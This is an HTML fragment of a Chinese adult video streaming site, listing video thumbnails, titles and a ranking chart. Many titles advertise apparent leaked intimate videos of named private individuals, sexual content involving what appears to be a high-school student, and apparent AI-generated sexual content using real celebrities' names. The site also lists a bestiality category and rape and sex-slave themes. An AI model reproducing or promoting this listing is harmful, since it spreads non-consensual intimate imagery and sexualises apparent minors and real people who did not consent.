        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68875.html" title="水果派050出差时被最讨厌上司侵犯的岬奈奈美">水果派050出差时被最讨厌上司侵犯的岬奈奈美</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68872.html" title="水果派019 惊人的骚气！约炮约到痴女设计师 ！" data-original="https://pic.sex8sex844.com/20260131/6lmgrGeZ/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68872.html" title="水果派019 惊人的骚气！约炮约到痴女设计师 ！">水果派019 惊人的骚气！约炮约到痴女设计师 ！</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68868.html" title="AI周子瑜" data-original="https://pic.sex8sex844.com/20260131/QczyWp7O/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68868.html" title="AI周子瑜">AI周子瑜</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68866.html" title="水果派023 最强彩蛋制造者不是漫威，另有其人，是谁？" data-original="https://pic.sex8sex844.com/20260131/je1aEcNv/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68866.html" title="水果派023 最强彩蛋制造者不是漫威，另有其人，是谁？">水果派023 最强彩蛋制造者不是漫威，另有其人，是谁？</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68864.html" title="八艳淫新马湘兰孤注一掷以身易物斑斑" data-original="https://pic.sex8sex844.com/20260131/oNqkr7D2/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68864.html" title="八艳淫新马湘兰孤注一掷以身易物斑斑">八艳淫新马湘兰孤注一掷以身易物斑斑</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68862.html" title="地方的家庭教育需要调教畇希" data-original="https://pic.sex8sex844.com/20260131/E8QzMZlu/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68862.html" title="地方的家庭教育需要调教畇希">地方的家庭教育需要调教畇希</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68861.html" title="撸顶记之太后的寝宫 莉娜" data-original="https://pic.sex8sex844.com/20260131/wUertuHr/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68861.html" title="撸顶记之太后的寝宫 莉娜">撸顶记之太后的寝宫 莉娜</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68860.html" title="刘亦菲 销魂骑乘上位！" data-original="https://pic.sex8sex844.com/20260131/N4s6zxkn/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68860.html" title="刘亦菲 销魂骑乘上位！">刘亦菲 销魂骑乘上位！</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68858.html" title="水果派051 顺从女仆哪家强？日本东京找小相！相泽南 - 顺从女仆的巅峰作品！最适合演女仆的女优！" data-original="https://pic.sex8sex844.com/20260131/MUmpg8hh/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68858.html" title="水果派051 顺从女仆哪家强？日本东京找小相！相泽南 - 顺从女仆的巅峰作品！最适合演女仆的女优！">水果派051 顺从女仆哪家强？日本东京找小相！相泽南 - 顺从女仆的巅峰作品！最适合演女仆的女优！</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68853.html" title="水果派047 带你走进当年神企划-梦幻的痴女三姐妹-HD 1080p" data-original="https://pic.sex8sex844.com/20260131/DuViQVra/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68853.html" title="水果派047 带你走进当年神企划-梦幻的痴女三姐妹-HD 1080p">水果派047 带你走进当年神企划-梦幻的痴女三姐妹-HD 1080p</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68852.html" title="刘浩存 餐厅露出车内疯狂抽插自慰" data-original="https://pic.sex8sex844.com/20260131/pzRpUpqw/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68852.html" title="刘浩存 餐厅露出车内疯狂抽插自慰">刘浩存 餐厅露出车内疯狂抽插自慰</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/41.html">更多国产视频<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div>
                    <div class="hl-vod-rank hl-bg-site hl-col-xs-12 hl-col-sm-3 hl-col-md-20w hl-col-lg-2 clearfix">
    <div class="hl-rb-head clearfix">
        <h2 class="hl-rb-title">
            <a href="/index.php/label/rank.html">国产视频排行榜</a>
        </h2>
        <a class="hl-rb-more hl-text-muted hl-hide-sm hl-pull-right" href="/index.php/label/rank.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
    </div>
    <div class="hl-rank-box hl-bg-subs">
        <div class="hl-rank-bgicon"><i class="iconfont hl-icon-jiangzhang"></i></div>
        <ul class="hl-rank-list hl-col-xs-12 clearfix">
                        <li>
                <a class="hl-lc-1" title="ABF-222 中森ななみの尻コス Sportエディション 4性交 中森七海" href="/index.php/vod/detail/id/67655.html">
                <span class="hl-part-nums hl-num-1">1</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260124/3B2ow8oK/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">大秀</span><span class="hl-item-name">ABF-222 中森ななみの尻コス Sportエディション 4性交 中森七海</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="极品少女淫妻【雪玲儿】性爱私拍甄选 第二弹" href="/index.php/vod/detail/id/68111.html">
                <span class="hl-part-nums hl-num-2">2</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260127/nXWyg3xj/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">国产</span><span class="hl-item-name">极品少女淫妻【雪玲儿】性爱私拍甄选 第二弹</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="FSOG-009  租赁女友的附加服务-粉色情人" href="/index.php/vod/detail/id/66257.html">
                <span class="hl-part-nums hl-num-3">3</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260116/wYzpJyrI/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">国产</span><span class="hl-item-name">FSOG-009  租赁女友的附加服务-粉色情人</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="大学皮肤白皙漂亮的妹子和男友居家啪啪" href="/index.php/vod/detail/id/65523.html">
                <span class="hl-part-nums hl-num-4">4</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260110/VgZOdzfv/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">国产</span><span class="hl-item-name">大学皮肤白皙漂亮的妹子和男友居家啪啪</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="HND-946 僕が喘いだらベロキスで封じてチ○ポがバカになっても杭打ちピストンも中出しもやめてくれない接吻騎乗位お姉さん 美谷朱里" href="/index.php/vod/detail/id/64772.html">
                <span class="hl-part-nums hl-num-5">5</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260107/Pc0hr9PC/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">大秀</span><span class="hl-item-name">HND-946 僕が喘いだらベロキスで封じてチ○ポがバカになっても杭打ちピストンも中出しもやめてくれない接吻騎乗位お姉さん 美谷朱里</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="优品女友直播在线做爱" href="/index.php/vod/detail/id/66955.html">
                <span class="hl-part-nums hl-num-6">6</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260120/WhTWGCNg/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">国产</span><span class="hl-item-name">优品女友直播在线做爱</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="高三学生跟班主任偷情" href="/index.php/vod/detail/id/66547.html">
                <span class="hl-part-nums hl-num-7">7</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260118/1dokIvYw/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">国产</span><span class="hl-item-name">高三学生跟班主任偷情</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                        <li>
                <a class="hl-lc-1" title="水果派080 从零开始的AV界生活" href="/index.php/vod/detail/id/66168.html">
                <span class="hl-part-nums hl-num-8">8</span><span class="hl-item-pic hl-hide-sm"><i class="hl-item-thumb hl-lazy" data-original="https://pic.sex8sex844.com/20260114/iAmYIPot/1.jpg"></i></span><span class="hl-item-data hl-pull-right hl-text-muted hl-hide-sm">AV</span><span class="hl-item-name">水果派080 从零开始的AV界生活</span><span class="hl-text-muted hl-hide-sm"> / 2026</span></a>
            </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
                    </div>
    </div>
</div> 
<div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/42.html"><i class="iconfont hl-icon-shipinku"></i>黑料区</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/42.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                <a href="/index.php/vod/type/id/43.html" class="hl-bg-subs hl-bg-hover">黑料网曝</a>
                                <a href="/index.php/vod/type/id/44.html" class="hl-bg-subs hl-bg-hover">精品探花</a>
                                <a href="/index.php/vod/type/id/45.html" class="hl-bg-subs hl-bg-hover">反差母狗</a>
                                <a href="/index.php/vod/type/id/46.html" class="hl-bg-subs hl-bg-hover">颜值正义</a>
                                <a href="/index.php/vod/type/id/47.html" class="hl-bg-subs hl-bg-hover">精品网红</a>
                                <a href="/index.php/vod/type/id/48.html" class="hl-bg-subs hl-bg-hover">熟女少妇</a>
                                <a href="/index.php/vod/type/id/49.html" class="hl-bg-subs hl-bg-hover">人兽乱交</a>
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v12">
                    <ul class="hl-vod-list hl-author-qq-3626-95-000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68871.html" title="性奴少女优咪全集80" data-original="https://pic.sex8sex844.com/20260131/fp0uA3KR/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68871.html" title="性奴少女优咪全集80">性奴少女优咪全集80</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68870.html" title="性奴少女优咪全集62" data-original="https://pic.sex8sex844.com/20260131/CTve83Qm/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68870.html" title="性奴少女优咪全集62">性奴少女优咪全集62</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68869.html" title="性奴少女优咪全集66" data-original="https://pic.sex8sex844.com/20260131/XHQzY072/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68869.html" title="性奴少女优咪全集66">性奴少女优咪全集66</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68865.html" title="性奴少女优咪全集64" data-original="https://pic.sex8sex844.com/20260131/xRTrynbb/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68865.html" title="性奴少女优咪全集64">性奴少女优咪全集64</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68863.html" title="网曝泄密天津学院门事件王听旭00后大学生露脸啪啪流出" data-original="https://pic.sex8sex844.com/20260131/R7Agx0Se/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68863.html" title="网曝泄密天津学院门事件王听旭00后大学生露脸啪啪流出">网曝泄密天津学院门事件王听旭00后大学生露脸啪啪流出</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68856.html" title="网调第一中学高二眼镜母狗学生妹邓梦洁投稿流出" data-original="https://pic.sex8sex844.com/20260131/Imdu6o74/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68856.html" title="网调第一中学高二眼镜母狗学生妹邓梦洁投稿流出">网调第一中学高二眼镜母狗学生妹邓梦洁投稿流出</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68854.html" title="浴室里调教大一白嫩女友" data-original="https://pic.sex8sex844.com/20260131/sdZFFtvC/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68854.html" title="浴室里调教大一白嫩女友">浴室里调教大一白嫩女友</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68846.html" title="性奴少女优咪全集85" data-original="https://pic.sex8sex844.com/20260131/YsveEBwR/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68846.html" title="性奴少女优咪全集85">性奴少女优咪全集85</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68837.html" title="网泄密反差婊护士小姐姐吴新园遭绿帽老公泄密流出" data-original="https://pic.sex8sex844.com/20260131/xA4L9k59/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68837.html" title="网泄密反差婊护士小姐姐吴新园遭绿帽老公泄密流出">网泄密反差婊护士小姐姐吴新园遭绿帽老公泄密流出</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68835.html" title="网曝泄密长沙舞蹈老师宋思嘉3P淫乱性交派对合集被爆肉高潮迭起" data-original="https://pic.sex8sex844.com/20260131/bNO8U6fD/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68835.html" title="网曝泄密长沙舞蹈老师宋思嘉3P淫乱性交派对合集被爆肉高潮迭起">网曝泄密长沙舞蹈老师宋思嘉3P淫乱性交派对合集被爆肉高潮迭起</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68832.html" title="网曝泄密长沙音乐学院学妹小云性爱啪啪视频呗渣男流出吃瓜" data-original="https://pic.sex8sex844.com/20260131/9PcasawO/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68832.html" title="网曝泄密长沙音乐学院学妹小云性爱啪啪视频呗渣男流出吃瓜">网曝泄密长沙音乐学院学妹小云性爱啪啪视频呗渣男流出吃瓜</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68823.html" title="害羞腼腆的小妹，床上很是淫荡，最后高潮喷水" data-original="https://pic.sex8sex844.com/20260131/PM8MfyKB/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68823.html" title="害羞腼腆的小妹，床上很是淫荡，最后高潮喷水">害羞腼腆的小妹，床上很是淫荡，最后高潮喷水</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                        </ul>
                    <div class="hl-goto-box hl-hide-sm">
                        <a class="hl-bg-subs hl-text-muted" href="/index.php/vod/type/id/42.html">更多黑料区<i class="iconfont hl-icon-jiantouyou"></i></a>
                    </div>
                                    </div>
            </div>
                    </div>
    </div>
</div> 
<div class="container">
    <div class="hl-row-box">
        <div class="hl-rb-vod clearfix">
            <div class="hl-rb-head clearfix">
                <h2 class="hl-rb-title">
                    <a href="/index.php/vod/type/id/34.html"><i class="iconfont hl-icon-shipinku"></i>成人动漫</a>
                </h2>
                <a class="hl-rb-more hl-text-muted" href="/index.php/vod/type/id/34.html">更多<i class="iconfont hl-icon-jiantouyou"></i></a>
                <span class="hl-rb-type-child hl-hidden-xs hl-hidden-sm">
                                </span>  
            </div>
                        <div class="row">
                                <div class="hl-list-wrap hl-list-v6">
                    <ul class="hl-vod-list hl-author/qq-362695000 clearfix">
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68843.html" title="3D国创剧情  茉莉与梦 ~2#动漫#3D" data-original="https://pic.sex8sex844.com/20260131/svg4igJr/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68843.html" title="3D国创剧情  茉莉与梦 ~2#动漫#3D">3D国创剧情  茉莉与梦 ~2#动漫#3D</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68831.html" title="“女王”的沦陷 搜查官丽塔被擒哥布林 催眠 异种#3D" data-original="https://pic.sex8sex844.com/20260131/on6l0089/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
        <div class="hl-item-title hl-text-site hl-lc-1"><a href="/index.php/vod/detail/id/68831.html" title="“女王”的沦陷 搜查官丽塔被擒哥布林 催眠 异种#3D">“女王”的沦陷 搜查官丽塔被擒哥布林 催眠 异种#3D</a></div>
    <div class="hl-item-sub hl-text-muted hl-lc-1">
                未知    </div>
    </div>

                        </li>
                                            <li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2">
                        <a class="hl-item-thumb hl-lazy" href="/index.php/vod/detail/id/68829.html" title="3D  绿龟邀请黑人3P女友~2#动漫#3D" data-original="https://pic.sex8sex844.com/20260131/L2L9QXQV/1.jpg">
    <div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div>
        <div class="hl-pic-tag">
            </div>
        <div class="hl-pic-text">
        <span class="hl-lc-1 remarks">更新至1集</span>
    </div>
    </a>
<div class="hl-item-text">
